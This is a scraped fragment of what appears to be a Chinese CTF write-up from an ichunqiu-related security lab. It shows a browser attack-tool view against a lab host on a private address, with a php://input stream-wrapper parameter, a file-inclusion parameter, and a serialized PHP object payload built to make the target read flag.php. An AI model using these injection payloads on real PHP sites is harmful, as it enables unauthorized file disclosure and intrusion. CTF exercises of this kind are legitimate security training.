 Load URL
http://192.168.2.101/index.php
Split URL
?txt=php://input
&file=hint.php
Execute
&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Post data Referrer 0xHEX %U
Post data
ichunqiu
hello friend!
good
贝塔安全实验室